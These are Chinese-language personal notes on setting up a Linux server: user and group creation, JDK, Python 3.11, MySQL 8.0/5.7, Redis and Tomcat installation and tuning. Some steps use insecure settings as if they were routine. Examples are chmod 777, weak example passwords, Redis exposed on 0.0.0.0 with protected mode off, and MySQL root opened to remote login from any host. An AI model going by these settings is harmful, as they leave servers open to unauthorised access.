最后使用./ 必须先cd至你需要的目录
修改文件(夹)所属者:chown root:root application.tar.gz
修改文件(夹)访问权限:chmod 777 文件
1.5 重启tomcat
cd /home/program/tomcat7-1/
bin/shutdown.sh
使用 ps aux|grep tomcat
查看到tomcat如果项目没有被停止
kill -9 “进程ID”
rm -rf work/*
bin/startup.sh
tail -f logs/catalina.out
或 因为公司服务器对.out 日志做了按天分割
tail -f logs/catalina.2016-05-15.out
如果是我们的服务器,切换root用户命令: sudo -s
创建 web 项目专用账户
账户名:web01
密码:123456
需要切换到root
su - 或 su root
useradd web01 -p WEB1_190222
useradd web01
查看系统默认创建的用户信息
grep web01 /etc/passwd /etc/shadow /etc/group
发现账户密码竟然是明文显示!
原因:
-p, --password PASSWORD encrypted password of the new account
-p参数设置的密码是加密后的密文
使用 passwd 单独设置密码
创建一个web项目专用组,便于公用Java、Tomcat等开发环境
[root@localhost ~]# groupadd web # 创建web组
[root@localhost ~]# gpasswd web # 设置web组管理员密码
[root@localhost ~]# gpasswd -A web01 web # 设置web群管理员为web01
groupadd web
gpasswd web
gpasswd -A dvlp web # 设置web群管理员为dvlp
gpasswd -a dvlp web # 加入web组
grep web /etc/group # 查看组成员切换web01账户,让web01(自己)加入web01组
[root@localhost ~]# su web01
[web01@localhost root]$ gpasswd -a web01 web
Adding user web01 to group web
[web01@localhost root]$ grep web /etc/group
web01:x:501:
web:x:502:web01在/usr目录下创建一个web组的公用目录web,组内成员可以自由访问,其他成员没有任何权限
[root@localhost ~]# mkdir /usr/web
[root@localhost ~]# chgrp web /usr/web
[root@localhost ~]# chmod 2770 /usr/web
[root@localhost ~]# ll -d /usr/web
drwxrws---. 2 root web 4096 Feb 22 02:04 /usr/web安装 JDK
商用收费
2019年4月16日当天,Oracle发布了Oracle JDK的8u211和8u212两个版本(属于JDK8系列),并从这两个版本开始将JDK的授权许可从BCL换成了OTN!也就是从这两个版本开始商用收费了!
商用收费就是当你使用Oracle JDK 8u211及以上版本进行具有商业用途(盈利目的)的应用或工具的开发时是要收费的,这时是要先向Oracle缴费取得授权的!当然,一开始你没缴费取得授权就直接用了,Oracle也是不知道的啦!但当你的产品应用或工具越做越大,越来越有名气和市场影响力时,说不定哪天就收到了Oracle发来的律师函,会搞得你公司不要不要的,甚至破产!

安装与基本操作
【注意】JDK安装在哪个用户下,就是给哪个用户使用,因为用户目录权限,如果不设置权限,其他用户没有权限访问。
可以选择一个共用目录,设置用户组,在这个组的用户都能访问。
参考:
# 检查系统内是否已经装有 JDK
java -version
-bash: java: command not found
# 如果已经安装了,也可以不用管,继续安装新的jdk
# 如果想要卸载原来的旧版本
##卸载方式一
卸载centos原本自带的openjdk,运行命令:rpm -qa | grep java
然后通过 rpm -e --nodeps 后面跟系统自带的jdk名 这个命令来删除系统自带的jdk,
例如:
rpm -e --nodeps java-1.8.0-openjdk-1.8.0.102-4.b14.el7.x86_64
rpm -e --nodeps java-1.8.0-openjdk-headless-1.8.0.102-4.b14.el7.x86_64
##卸载方式二
yum list installed | grep java
yum -y remove java-1.7.0-openjdk*
yum -y remove tzdata-java.noarch
过程中如果要访问镜像,可以 ctrl+c中断,卸载的时候,
结果显示为Complete!表示卸载完成!
#下载 jdk,需要注册账户
https://www.oracle.com/java/technologies/javase/javase-jdk8-downloads.html
# rpm 方式安装
wget https://download.oracle.com/otn/java/jdk/8u271-b09/61ae65e088624f5aaa0b1d2d801acb16/jdk-8u271-linux-x64.rpm
# tar 解压方式安装
wget https://download.oracle.com/otn/java/jdk/8u271-b09/61ae65e088624f5aaa0b1d2d801acb16/jdk-8u271-linux-x64.tar.gz
$ mkdir /usr/java
创建一个 /usr/java 目录
$ cp /root/jdk-8u271-linux-x64.tar.gz /usr/java/
将之前下载的 tar 包拷贝到新建的目录下
$ tar xzf jdk-8u271-linux-x64.tar.gz -C /usr/java
$ vim /etc/profile
打开这个文件之后,按 i 进入到编辑模式,然后找到 export PATH USER LOGNAME MAIL HOSTNAME HISTSIZE HISTCONTRO 这句话,之后另起一行,根据刚刚下载的的 JDK 版本添加以下内容:
# 注意,版本号修改对应自己安装的版本
export JAVA_HOME=/usr/java/jdk1.8.0_281
export CLASSPATH=$JAVA_HOME/lib/tools.jar:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib
export PATH=$JAVA_HOME/bin:$PATH
或者
# JDK
JAVA_HOME=/usr/java/jdk1.8.0_281
JRE_HOME=/usr/java/jdk1.8.0_281/jre
PATH=$JAVA_HOME/bin:$JRE_HOME/bin:$PATH
CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar:$JRE_HOME/lib
export JAVA_HOME JRE_HOME PATH CLASSPATH
# 简化
JAVA_HOME=/usr/java/jdk1.8.0_401
PATH=$PATH:$JAVA_HOME/bin
CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar
export JAVA_HOME CLASSPATH PATH
# open JDK
JAVA_HOME=/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.372.b07-4.0.2.al8.x86_64
PATH=$PATH:$JAVA_HOME/bin
CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar
export JAVA_HOME CLASSPATH PATH
然后按 Esc,输入 :wq,保存修改并退出。
# root 用户执行才会永久生效,普通用户执行只会临时生效
$ source /etc/profile
重新读取 profile 配置文件中的内容,让配置生效。
source: command not found。
得切换 root 角色
方法:使用root用户:sudo su 或者sudo -s
此时继续报错
修改完成/etc/profile,使其生效
source /etc/profile 报错source: command not found。-提示找不到命令
方法: locate source /etc/profile
此时报错 locate: can not stat () `/var/lib/mlocate/mlocate.db': No such file or directory
方法:执行updatedb 等待几秒后 再次执行source /etc/profile
执行成功
#最后,需要添加软链接
ln -s /usr/java/jdk1.8.0_281/bin/java /usr/bin/java看看自己的配置是否都正确
echo $JAVA_HOME
echo $CLASSPATH
echo $PATH
如果系统已经安装了其他版本的Java,修改为新安装的版本
update-alternatives --install /usr/bin/java java /usr/java/jdk1.8.0_66/bin/java 300
update-alternatives --install /usr/bin/javac javac /usr/java/jdk1.8.0_66/bin/javac 300
update-alternatives --config java
update-alternatives --config javac
java -version看看是否安装成功,成功则显示如下
java version "1.8.0_66"
Java(TM) SE Runtime Environment (build 1.8.0_66-b17)
Java HotSpot(TM) 64-Bit Server VM (build 25.65-b01, mixed mode)
linux每次进入都需要 source /etc/profile才能使用java命令,需要配置永久环境变量,将环境变量追加在~/.bashrc文件末尾,使其永久生效
sudo vim ~/.bashrc
“~”指当前账号的根目录
“.”表示bashrc是隐藏文件,可以用 ls -a 或 ls -la命令看到
将要添加的环境变量加进去
# java environment
export JAVA_HOME=/usr/web/java/jdk1.7.0_45
export PATH=JAVA_HOME/bin
export CLASSPATH=.:JAVA_HOME/lib/tools.jar
也可以在.bashrc文件中加入source /etc/profile,但这个文件只有root有权限,不针对每一个普通用户
保存,退出。执行命令:source ~/.bashrc
切换 JDK 版本
- 配置新JDK路径
vi /etc/profile
添加
JAVA_HOME=/usr/java/jdk1.7.0_45
CLASSPATH=$JAVA_HOME/lib:$JAVA_HOME/jre/lib
PATH=$PATH:$JAVA_HOME/bin:$JAVA_HOME/jre/bin
export PATH CLASSPATH JAVA_HOME- 使JDK配置生效
source /etc/profile
- 查看java路径
which java
使用update-alternativs 命令可以完成jdk版本切换
具体如下:
\1. 查看相应的jdk是否在 ubuntu的jdk菜单里,查看:
update-alternatives --config java
update-alternatives --config javac
2.如果没有在菜单里可以如下方式添加:
update-alternatives --install /usr/bin/java java /usr/java/jdk1.7.0_45/bin/java 300
update-alternatives --install /usr/bin/javac javac /usr/java/jdk1.7.0_45/bin/javac 300
注意:jdk1.6.0_12 版本不同会有变动
3.sudo update-alternatives --config java
sudo update-alternatives --config javac
选择序号,回车即可;
然后java -version,javac -version查看当前jdk版本
安装 Python3
查看是否已经安装 Python
Centos7默认安装了python2.7.5 因为一些命令要用它比如yum 它使用的是python2.7.5。
使用python -V命令查看一下是否安装Python:
python -V
Python 2.7.5然后查看Python可执行文件的位置:
which python
/usr/bin/python下载 Python3
官网:https://www.python.org/downloads/source/
如果下载速度很慢,可以试用IDM或者迅雷下载
cd ~
wget https://www.python.org/ftp/python/3.11.2/Python-3.11.2.tgz
#解压
tar -zxvf Python-3.11.2.tgz安装
安装相关依赖
sudo yum -y install zlib-devel bzip2-devel openssl-devel ncurses-devel sqlite-devel readline-devel tk-devel gdbm-devel db4-devel libpcap-devel xz-devel libffi-devel gcc make创建安装目录 /usr/local/python3.11
配置指定python的安装目录
cd ~/Python-3.11.2
./configure --prefix=/usr/local/python3.11切换到root,sudo会报错
make && make install建立软连接(类似windows的快捷方式)
ln -s /usr/local/python3.11/bin/python3.11 /usr/bin/python3
ln -s /usr/local/python3.11/bin/pip3.11 /usr/bin/pip3配置$PATH环境变量
cd ~
vim .bash_profile
PATH=$PATH:$HOME/.local/bin:$HOME/bin:/usr/local/python3.11/bin
source ~/.bash_profile验证安装
python3 -V
Python 3.11.2配置pip镜像源
su
pip3 config --global set global.index-url https://pypi.tuna.tsinghua.edu.cn/simple/pip升级
pip3 install --upgrade pip安装 MySQL
Alibaba Cloud Linux 3 dnf 安装 mysql-server 8.0
是否选择 8.0+ 版本?
优点:
新功能、性能优化、bug修复、适配新系统
缺点:
性能开销增大,内存占用多个一两百兆,对开发者的小型服务器影响还是比较大
学习成本增加,又要研究新版本的新功能特性和性能调优
资料教程相对较少,找资料花费更多的时间
查看系统信息
# 查看发行版本
cat /etc/redhat-release
Alibaba Cloud Linux release 3 (Soaring Falcon)
# 查看内核版本,显示操作系统的发行版号
uname -r
5.10.134-16.3.al8.x86_64查看和卸载之前的版本
dnf list installed|grep mysql
mysql.x86_64 8.0.36-1.0.1.1.al8 @alinux3-updates
mysql-common.x86_64 8.0.36-1.0.1.1.al8 @alinux3-updates
mysql-errmsg.x86_64 8.0.36-1.0.1.1.al8 @alinux3-updates
mysql-server.x86_64 8.0.36-1.0.1.1.al8 @alinux3-updates
# 卸载之前版本
dnf remove 包名
# 清理残留文件
find / -name mysql
/var/lib/mysql
/var/lib/mysql/mysql
/var/log/mysql
# rm -rf 目录/文件,注意不是所有带 mysql 的都要删除,主要删除安装目录下的
sudo rm -rf /var/lib/mysql
sudo rm -rf /var/lib/mysql/mysql
sudo rm -rf /var/log/mysql
# linux 使用yum安装或者rpm安装。(就是一个安装工具类似于applStore,brew不必在意)
# 区别:yum会自动安装你要安装的东西的其他依赖,rpm不会但会提示你需要安装的东西,比较麻烦,所以采用yum安装
yum list installed|grep mysql
rpm -qa|grep mysql
# 两个都查询一下,看一下是哪个工具installed,就用哪个工具卸载,防止rpm卸载不干净
#对应的卸载命令
yum remove mysql-server
rpm -e mysql-server使用 dnf 安装
# 搜索安装包
dnf search mysql
dnf search mysql-server
# 查看安装包信息
dnf info mysql-server
# 安装
dnf install -y mysql-server
# 验证
mysql -V
mysql Ver 8.0.36 for Linux on x86_64 (Source distribution)配置 my.cnf
# 查找配置文件的读取位置
mysql --help | grep my.cnf
whereis my.cnf
/etc/my.cnf8.0 my.cnf
#
# This group is read both both by the client and the server
# use it for options that affect everything
#
[client-server]
#
# include all files from the config directory
#
!includedir /etc/my.cnf.d8.0 mysql-server.cnf
#
# This group are read by MySQL server.
# Use it for options that only the server (but not clients) should see
#
# For advice on how to change settings please see
# http://dev.mysql.com/doc/refman/en/server-configuration-defaults.html
# Settings user and group are ignored when systemd is used.
# If you need to run mysqld under a different user or group,
# customize your systemd unit file for mysqld according to the
# instructions in http://fedoraproject.org/wiki/Systemd
[mysqld]
###########################################################################
# 服务端默认参数配置
###########################################################################
# mysql数据文件所在位置
datadir=/var/lib/mysql
# socke文件所在目录
socket=/var/lib/mysql/mysql.sock
# 错误日志目录
log-error=/var/log/mysql/mysqld.log
# pid
pid-file=/run/mysqld/mysqld.pid
###########################################################################
# 服务端自定义参数配置
###########################################################################
# 服务端口,默认3306
port=3306
# mysql服务唯一编号
server-id=1
# 跳过密码登录,修改密码时,临时启用。注意,改完密码记得关闭
#skip-grant-tables
# 数据库默认字符集,主流字符集支持一些特殊表情符号(特殊表情符占用4个字节)
character-set-server=utf8mb4
# 数据库字符集对应一些排序等规则,注意要和character-set-server对应
collation-server=utf8mb4_general_ci
# 设置 client 连接 mysql 时的字符集,防止乱码
init_connect='SET NAMES utf8mb4'
# 只用IP地址检查客户端的登录,不用主机名
skip_name_resolve=1
# 是否对 sql 语句大小写敏感,1 表示不敏感
lower_case_table_names=1
# 事务隔离级别,默认为可重复读(此级别下可能参数很多间隙锁,影响性能)
#transaction_isolation=READ-COMMITTED
# 最大连接数,默认151
#max_connections=400
# 最大错误连接数,默认100
#max_connect_errors=1000
#在MySQL暂时停止响应新请求之前的短时间内多少个请求可以被存在堆栈中
#官方建议 back_log = 50 + (max_connections / 5),封顶数为65535,默认max_connections
back_log=80
# 为所有线程打开的表的数量,默认4000
# 例如,对于200个并发运行的连接,指定表缓存大小至少为200 * N
# 其中N是执行的任何查询中每个连接的最大表数
table_open_cache=200
# 为了减少会话之间的争用,可以将opentables缓存划分为table_open_cache/table_open_cache_instances,默认16
#table_open_cache_instances=64
# 可以存储在定义缓存中的表定义数量,自动设置【可明显降低内存占用】
# MIN(400 + table_open_cache / 2, 2000)
table_definition_cache=400
# 每个线程的堆栈大小 如果线程堆栈太小,则会限制执行复杂SQL语句
#thread_stack=512K
# 闲置连接超时时间,单位:秒。默认8小时,建议设置小一点,防止空闲连接过多
interactive_timeout=1800
# 超时等待时间,默认8小时,与 interactive_timeout 一起配置
wait_timeout=1800
# Metadata Lock最大时长(秒),一般用于控制 alter操作的最大时长sine mysql5.6
# 执行DML操作时除了增加innodb事务锁外还增加Metadata Lock,其他alter(DDL)session将阻塞
lock_wait_timeout=3600
# 内部内存临时表的最大值,设置成128M
# 比如大数据量的group by、order by时可能用到临时表
# 超过了这个值将写入磁盘,系统IO压力增大
#tmp_table_size=64M
#max_heap_table_size=64M
################################## 慢查询相关 ###############################
# 慢查询sql日志设置
#slow_query_log=1
#slow_query_log_file=/var/log/mysql/slow.log
# 检查未使用到索引的sql
#log_queries_not_using_indexes=1
# 针对log_queries_not_using_indexes开启后,记录慢sql的频次、每分钟记录的条数
#log_throttle_queries_not_using_indexes=5
# 作为从库时生效,从库复制中如果有慢sql也将被记录
#log_slow_slave_statements=1
# 慢查询执行的秒数
#long_query_time=10
# 检索的行数必须达到此值才可被记为慢查询
#min_examined_row_limit=100
################################# binlog 相关 ###############################
# mysql binlog 日志文件保存的过期时间,过期后自动删除
#expire_logs_days=5
#binlog_expire_logs_seconds=6048005.7 my.cnf
[client]
port=3306
socket=/var/lib/mysql/mysql.sock
default-character-set=utf8mb4
[mysqld]
port=3306
socket=/var/lib/mysql/mysql.sock
character_set_server=utf8mb4
collation_server=utf8mb4_general_ci
[mysql]
no-auto-rehash
default-character-set=utf8mb4启动服务
# 开机自启动
systemctl enable mysqld
systemctl disable mysqld
# 启动服务
systemctl start mysqld
# 查看状态
systemctl status mysqld初始化数据库
mysql_secure_installation
依次需要判断的内容:
配置验证密码组件,输入 y
配置密码验证等级,可以输入 0 、1 、2 ,分别对应三个等级。
输入密码,需要输入两次,页面上不会显示出你输入的密码,输入完之后按回车即可
确认使用该密码,输入 y
是否移除匿名用户,输入 y
是否禁止root用户远程登录 如果需要远程登录,请输入 n
是否移除测试数据库,输入 y
是否重载权限表,输入 y配置数据库的连接信息
mysql -uroot -p 通过新密码再次登陆
create user 'root'@'%' identified by '新密码'; 授予远程访问权限
grant all privileges on *.* to 'root'@'%'; 授予远程访问权限
flush privileges; 授予远程访问权限
alter user 'root' @'%' identified with mysql_native_password by '新密码'; 授权mysql_native客户端工具
#指定某个用户关于具体表的权限
grant all privileges on 数据库名.* to '用户名'@'%';远程访问需要开放端口
到云服务器的安全组配置中,开放 3306 外网访问。
安装指定版本
内存占用对比
docker mysql 5.7 默认配置
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
99740 systemd+ 20 0 1577116 232884 20468 S 0.0 12.0 0:12.80 mysqld
Alibaba Cloud Linux 3 mysql 5.7 默认配置启动
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
103868 mysql 20 0 1297096 179544 18060 S 0.0 9.3 0:00.25 mysqld
Alibaba Cloud Linux 3 mysql 5.7 减少内存配置之后
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
104057 mysql 20 0 1237848 138580 26336 S 0.0 7.2 0:00.21 mysqld
Alibaba Cloud Linux 3 mysql 8.0 减少内存配置之后
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
101277 mysql 20 0 1679236 296220 35688 S 0.3 15.3 0:00.94 mysqld卸载之前的版本
参考 8.0 安装。
yum 安装
# 从官方仓库,找到 mysql5.7 版本最新的 rpm 地址
#wget http://dev.mysql.com/get/mysql57-community-release-el7-11.noarch.rpm
wget https://repo.mysql.com/mysql57-community-release-el7-11.noarch.rpm
# 找不到 wget 命令,需要先安装
yum -y install wget
# 更新YUM源
#sudo rpm -Uvh https://dev.mysql.com/get/mysql80-community-release-el7-7.noarch.rpm
sudo rpm -Uvh https://repo.mysql.com/mysql57-community-release-el7-11.noarch.rpm
# 安装本地YUM源
#sudo rpm -ivh mysql57-community-release-el7-10.noarch.rpm
# Mysql的GPG可能会升级,需要重新获取(相当于访问密钥)
#rpm --import https://repo.mysql.com/RPM-GPG-KEY-mysql-2023
# 查看安装的源
ll /etc/yum.repos.d/mysql-community*
# 不用YUM在线下载源,也可以下载 rpm 安装包,直接安装
wget https://repo.mysql.com/yum/mysql-5.7-community/el/7/x86_64/mysql-community-server-5.7.44-1.el7.x86_64.rpm
rpm -ivh mysql-community-server-5.7.44-1.el7.x86_64.rpm
# 使用YUM源安装
#sudo yum install mysql-server # 这个是服务器自带的版本
sudo yum install mysql-community-server
# 查看是否安装成功
mysql -V
mysql Ver 8.0.36 for Linux on x86_64 (Source distribution)
whereis mysql
mysql: /usr/bin/mysql /usr/lib64/mysql /usr/share/mysql /usr/share/man/man1/mysql.1.gz
## 黑人问好???老子要安装 5.7 咋就变成了 8.0 了!!
## 应该是服务器自带了YUM源就是8.0的,指定其他源之前没有查看已有的源!
## 应该先删除之前的源,或者替换源,而不是更新源!
## 卸载掉重新再来一次咯,确认安装的时候,看清楚要安装的版本再确认!!
## 要安装的是 mysql-community-server,不是 mysql-server
# 删除服务器自带的mysql源
#sudo rm -rf /etc/yum.repos.d/mysql-community*
# 不建议直接删,使用 mv 重命名,出问题好回退!
ll /etc/yum.repos.d/mysql-community*
# 安装mysql 5.7 的YUM源
sudo rpm -ivh https://repo.mysql.com/mysql57-community-release-el7-11.noarch.rpm
## 提示已经安装过了,但yum源目录下没有找到
ll /etc/yum.repos.d/mysql-community*
## 查看安装
rpm -qa|grep mysql
mysql57-community-release-el7-11.noarch
# 离线安装yum源
#sudo rpm -ivh mysql57-community-release-el7-11.noarch.rpm
sudo yum localinstall -y mysql57-community-release-el7-11.noarch.rpm
yum makecache
# 不管怎么设置,只要用yum安装,就是服务器自带的8.0版本!
sudo yum install mysql-server
## 最后发现安装的包名错了!mysql-server 就是服务器自带的版本!
## 要安装的是 mysql-community-server
# 如果 mysql 的 repo 文件删除了,需要重写 mysql-community.repo
## 注意不要改 RPM-GPG-KEY-mysql-2022 后面的年份,否则会验证失败,不能安装
[mysql-connectors-community]
name=MySQL Connectors Community
baseurl=https://mirrors.tuna.tsinghua.edu.cn/mysql/yum/mysql-connectors-community-el7-$basearch/
enabled=1
gpgcheck=1
gpgkey=https://repo.mysql.com/RPM-GPG-KEY-mysql-2022
[mysql-tools-community]
name=MySQL Tools Community
baseurl=https://mirrors.tuna.tsinghua.edu.cn/mysql/yum/mysql-tools-community-el7-$basearch/
enabled=1
gpgcheck=1
gpgkey=https://repo.mysql.com/RPM-GPG-KEY-mysql-2022
[mysql-5.7-community]
name=MySQL 5.7 Community Server
baseurl=https://mirrors.tuna.tsinghua.edu.cn/mysql/yum/mysql-5.7-community-el7-$basearch/
enabled=1
gpgcheck=1
gpgkey=https://repo.mysql.com/RPM-GPG-KEY-mysql-2022
yum makecache
# 安装指定的 mysql 5.7 版本
sudo yum install mysql-community-server
yum list installed|grep mysql
mysql -V
mysql Ver 14.14 Distrib 5.7.44, for Linux (x86_64) using EditLine wrapper配置 my.cnf
whereis my.cnf
my: /etc/my.cnf# For advice on how to change settings please see
# http://dev.mysql.com/doc/refman/5.7/en/server-configuration-defaults.html
[mysqld]
#
# Remove leading # and set to the amount of RAM for the most important data
# cache in MySQL. Start at 70% of total RAM for dedicated server, else 10%.
# innodb_buffer_pool_size = 128M
#
# Remove leading # to turn on a very important data integrity option: logging
# changes to the binary log between backups.
# log_bin
#
# Remove leading # to set options mainly useful for reporting servers.
# The server defaults are faster for transactions and fast SELECTs.
# Adjust sizes as needed, experiment to find the optimal values.
# join_buffer_size = 128M
# sort_buffer_size = 2M
# read_rnd_buffer_size = 2M
# mysql数据文件所在位置
datadir=/var/lib/mysql
# socke文件所在目录
socket=/var/lib/mysql/mysql.sock
# Disabling symbolic-links is recommended to prevent assorted security risks
symbolic-links=0
# 错误日志目录
log-error=/var/log/mysqld.log
# pid
pid-file=/var/run/mysqld/mysqld.pid
###########################################################################
# 服务端自定义参数配置
###########################################################################
# 服务端口,默认3306
port=3306
# mysql服务唯一编号
server-id=1
# 跳过密码登录,修改密码时,临时启用。注意,改完密码记得关闭
#skip-grant-tables
# 数据库默认字符集,主流字符集支持一些特殊表情符号(特殊表情符占用4个字节)
character-set-server=utf8mb4
# 数据库字符集对应一些排序等规则,注意要和character-set-server对应
collation-server=utf8mb4_general_ci
# 设置 client 连接 mysql 时的字符集,防止乱码
init_connect='SET NAMES utf8mb4'
# 只用IP地址检查客户端的登录,不用主机名
skip_name_resolve=1
# 是否对 sql 语句大小写敏感,1 表示不敏感
lower_case_table_names=1
# 事务隔离级别,默认为可重复读(此级别下可能参数很多间隙锁,影响性能)
#transaction_isolation=READ-COMMITTED
# 最大连接数,默认151
#max_connections=400
# 最大错误连接数,默认100
#max_connect_errors=1000
#在MySQL暂时停止响应新请求之前的短时间内多少个请求可以被存在堆栈中
#官方建议 back_log = 50 + (max_connections / 5),封顶数为65535,默认max_connections
back_log=80
# 为所有线程打开的表的数量,默认4000
# 例如,对于200个并发运行的连接,指定表缓存大小至少为200 * N
# 其中N是执行的任何查询中每个连接的最大表数
table_open_cache=200
# 为了减少会话之间的争用,可以将opentables缓存划分为table_open_cache/table_open_cache_instances,默认16
#table_open_cache_instances=64
# 可以存储在定义缓存中的表定义数量,自动设置【可明显降低内存占用】
# MIN(400 + table_open_cache / 2, 2000)
table_definition_cache=400
# 每个线程的堆栈大小 如果线程堆栈太小,则会限制执行复杂SQL语句
#thread_stack=512K
# 闲置连接超时时间,单位:秒。默认8小时,建议设置小一点,防止空闲连接过多
interactive_timeout=1800
# 超时等待时间,默认8小时,与 interactive_timeout 一起配置
wait_timeout=1800
# Metadata Lock最大时长(秒),一般用于控制 alter操作的最大时长sine mysql5.6
# 执行DML操作时除了增加innodb事务锁外还增加Metadata Lock,其他alter(DDL)session将阻塞
lock_wait_timeout=3600
# 内部内存临时表的最大值,设置成128M
# 比如大数据量的group by、order by时可能用到临时表
# 超过了这个值将写入磁盘,系统IO压力增大
#tmp_table_size=64M
#max_heap_table_size=64M
################################## 慢查询相关 ###############################
# 慢查询sql日志设置
#slow_query_log=1
#slow_query_log_file=/var/log/mysql/slow.log
# 检查未使用到索引的sql
#log_queries_not_using_indexes=1
# 针对log_queries_not_using_indexes开启后,记录慢sql的频次、每分钟记录的条数
#log_throttle_queries_not_using_indexes=5
# 作为从库时生效,从库复制中如果有慢sql也将被记录
#log_slow_slave_statements=1
# 慢查询执行的秒数
#long_query_time=10
# 检索的行数必须达到此值才可被记为慢查询
#min_examined_row_limit=100
################################# binlog 相关 ###############################
# mysql binlog 日志文件保存的过期时间,过期后自动删除
#expire_logs_days=5
#binlog_expire_logs_seconds=604800设置自启动
systemctl enable mysqld && systemctl start mysqld && systemctl status mysqld
sudo systemctl enable mysqld
#sudo systemctl disable mysqld
sudo systemctl start mysqld
#sudo systemctl restart mysqld
systemctl status mysqld修改 root 密码
# 查看临时密码【注意,要先启动mysqld服务】
sudo grep 'temporary password' /var/log/mysqld.log
2024-06-06T03:48:09.633176Z 1 [Note] A temporary password is generated for root@localhost: 5(+#AN7s,Zw4
sudo cat /var/log/mysqld.log | grep password
2024-06-06T03:48:09.633176Z 1 [Note] A temporary password is generated for root@localhost: 5(+#AN7s,Zw4初始设置
# 移除匿名用户
# 禁止root用户远程登录
# 移除测试数据库
# 刷新权限表
mysql_secure_installation
# 需要输入默认root密码创建用户设置权限
# root 登录
mysql -uroot -p
# 5.7
create user 'mypages'@'%' identified by 'your passwd';
# 8.0+
#create user 'mypages'@'%' identified with mysql_native_password by 'your passwd';
alter user 'mypages'@'%' identified with mysql_native_password by 'your passwd';
# 授予数据库访问权限
grant all privileges on mypages.* to 'mypages'@'%';
# 刷新权限
flush privileges;配置调优
官方默认的出厂设置通常并不差,很多开发人员不看官方文档,照搬别人的优化配置,没有考虑到自己项目的实际情况,很可能做了 “负优化” 却发现不了,还沾沾自喜。
默认配置可能是中上性能,本地测试小项目可适当降低性能配置参数。大型项目,则可能需要增强性能配置参数。
安装 Redis
# 查找 dnf 源,alinux3 没找到
dnf search redis-server
# 查看yum源
yum list redis
redis.x86_64 6.2.7-1.0.2.al8 alinux3-updates
# 安装
sudo yum install redis
#sudo yum remove redis
# 设置自启动
sudo systemctl enable redis
sudo systemctl disable redis
# 启动服务
sudo systemctl start redis
sudo systemctl restart redis
sudo systemctl status redis
sudo systemctl stop redis
# 查看redis进程
ps aux|grep redis
ps -ef|grep redis
# 查看端口情况
netstat -ntlp|grep 6379redis 配置
# 查找配置文件位置
find -name redis.conf
whereis redis
redis: /usr/lib64/redis /etc/redis.conf
sudo vim /etc/redis.conf
#修改内容
bind 0.0.0.0
protected-mode no
appendonly no
requirepass 123456.a
appendonly yes 启动Redis持久化功能 (默认 no , 所有信息都存储在内存 [重启丢失] 。 设置为 yes , 将存储在硬盘 [重启还在])
protected-mode no 关闭protected-mode模式,此时外部网络可以直接访问 (docker貌似自动开启了)
bind 0.0.0.0 将 bind 127.0.0.1 注释掉,或者写 bind 0.0.0.0,保证可以从远程访问到该Redis,不单单是从本地
requirepass 密码 设置密码安装 Tomcat
# 查看是否已经安装了 tomcat
systemctl status tomcat.service
# 或者
systemctl status tomcat
# 下载安装包
cd ~
wget https://mirrors.bfsu.edu.cn/apache/tomcat/tomcat-9/v9.0.46/bin/apache-tomcat-9.0.46.tar.gz
# 解压到自定义安装目录
# 修改 server.xml 端口和项目路径配置
# 具体参考已有的 server.xml 文件
# 部署多个 tomcat
# 端口号建议统一
# tomcat01 -> 8081 8015 8019
# tomcat02 -> 8082 8025 8029
# tomcat03 -> 8083 8035 8039
HTTP端口,默认8080,改为8081
<Connector port="8081" protocol="HTTP/1.1"...
远程停服务端口,默认8005,改为8006
<Server port="8006" shutdown="SHUTDOWN">...
AJP端口,默认8009,改为8010。tomcat9 没有开启,不用管
<Connector port="8010" protocol="AJP/1.3" redirectPort="8443" />
注意:
-XX:SurvivorRatio=n 年轻代中Eden区与两个Survivor区的比值。
-XX:SurvivorRatio=4,设置年轻代中Eden区与Survivor区的大小比值。如果设置为4,那么两个Survivor区与一个Eden区的比值为2:4,一个Survivor区占整个年轻代的1/6。
-XX:SurvivorRatio=6,s0:s1:eden = 1:1:6,可以在 [6,8] 区间内观察
比例理想状态:项目启动创建大量对象,YGC 肯定会发生多次,FGC 最好是 0 次。保证 FGC 次数为0,减少 YGC 次数
-XX:TargetSurvivorRatio=90
设置Survivor区的利用率,默认50。
1) 当一个大对象的内存大于 s0/s1*50,将直接晋升存放到老年代
2) 当 YGC 未能回收的对象内存达到 s0/s1*50 以上,这一批存活对象,不论年龄是否超过 15,直接晋升存放到老年代
可以在JVM启动参数中加上-XX:+PrintTenuringDistribution,该参数可以输出age的额外信息
-XX:CMSInitiatingOccupancyFraction=80,那么在老年代占用率达到80%时触发 CMS FGC
# 单独项目 mypages
